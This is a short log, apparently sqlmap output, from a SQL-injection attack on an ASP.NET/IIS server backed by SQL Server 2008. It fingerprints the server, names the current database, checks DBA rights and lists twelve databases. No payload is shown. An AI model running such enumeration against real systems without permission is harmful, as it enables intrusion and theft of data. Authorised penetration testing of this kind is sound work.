 web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:42:43] [INFO] fetching current database
[18:42:43] [WARNING] reflective value(s) found and filtering out
current database:    'PowerBoss'
[18:42:44] [INFO] testing if current user is DBA
current user is DBA:    False
[18:42:44] [INFO] fetching database names
available databases [12]:
[*] EIMS
[*] master
[*] model
[*] msdb
[*] PowerBoss
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] WMPT2011
[*] WPMT2011_HS
[*] WPMT2013_FT
[*] WPMT2013_PW